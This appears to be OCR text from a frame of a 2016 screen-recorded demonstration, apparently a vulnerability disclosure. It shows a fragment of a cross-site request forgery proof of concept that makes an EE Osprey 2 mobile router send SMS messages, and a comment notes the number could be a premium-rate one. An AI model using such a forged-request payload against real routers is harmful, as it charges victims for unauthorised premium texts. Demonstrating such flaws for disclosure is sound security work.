 Recycle Bin
IDA Pro Free
Audacity
PracticalM...
mIRC
SEnukeXCr
Mozilla
Firefox
CamStudio
Nexus 13
Root
ee_osprey_...
Practical
Malware A...
RDPWrap-v...
Osprey 2 from EE | Pay Mc
EE
/osprey-2-from-ee/details
Search
956 6000
Ready to upgrade? Text UP to 150
from EE
[+]
Now in stock
Available to order. Expect
dispatch within 28 days, to you
or your local EE store.
C:\Users\James Redmond\Desktop\ee_osprey_csrf.html - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ee_osprey_csrf.html
In this video I am going to demonstrate a proof of
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <script src="https://code.jquery.com/jquery-2.2.0.js"></script>
5
6 <script>
7 $(function() {
92.168.1.1/goform/sendSMS" method="POST">
_id" value="NaN">
ion_type" value="new">
_time" value="">
d be a premium rate number. !-->
_number" value="07715554360">
he text message !-->
_content" value="Testing,">
Line 13, Column 22
Tab Size: 4
HTML
CamStudio
File Region Options Tools Effects View Help
SWF
Record to AVI
CamStudio™
RECORDER
CamStudio.org
Press the Stop Button to stop recording
1
14:18
21/01/2016